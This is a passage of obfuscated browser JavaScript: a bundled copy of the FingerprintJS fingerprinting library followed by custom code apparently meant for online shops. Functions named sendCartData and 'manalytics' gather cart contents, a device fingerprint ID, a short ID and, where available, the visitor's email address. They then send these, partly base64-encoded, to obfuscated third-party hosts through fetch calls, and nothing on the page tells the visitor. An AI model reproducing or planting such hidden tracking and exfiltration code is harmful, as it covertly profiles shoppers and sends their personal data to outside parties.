_0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return _0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var 